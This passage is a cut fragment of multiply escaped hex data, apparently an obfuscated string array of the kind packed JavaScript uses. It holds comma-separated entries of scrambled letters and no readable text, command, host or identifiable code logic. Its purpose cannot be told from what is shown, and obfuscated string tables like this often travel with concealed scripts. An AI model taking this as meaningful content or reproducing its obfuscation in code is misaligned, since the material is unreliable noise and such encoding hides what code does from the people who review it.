x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x